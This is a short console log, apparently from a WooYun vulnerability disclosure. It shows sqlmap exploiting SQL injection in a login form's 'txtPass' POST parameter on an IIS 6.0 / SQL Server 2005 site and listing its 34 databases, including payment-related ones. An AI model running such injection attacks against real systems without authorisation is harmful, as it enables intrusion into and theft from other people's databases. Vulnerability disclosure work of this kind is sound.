 C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色版\Run.exe
[1] place: POST, parameter: txtPass, type: Single quoted string
[q] Quit
>
[14:03:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:03:07] [INFO] fetching database names
[14:03:07] [INFO] the SQL query used returns 34 entries
available databases [34]:
[*] analysis
[*] AoSoftCS
[*] AppUp
[*] BookOnline
[*] BookOnlineAD
[*] bookonlineceshi
[*] BookOnlineFT
[*] Cartoon
[*] CommonTest
[*] distribution
[*] DynamicMenu
[*] DynamicMenu_Local
[*] feecache
[*] feecache2
[*] firewall
[*] Magaine
[*] master
[*] MobWallet
[*] model
[*] msdb
[*] Music
[*] MusicFT
[*] MusicOnline
[*] MusicOnlineTest
[*] Picture
[*] SFee
[*] skipurl
[*] skyebk
[*] stockdatacenter
[*] SynSmsCenter
[*] tempdb
[*] ThreePay
[*] Video
[*] WapServer
www.wooyun.org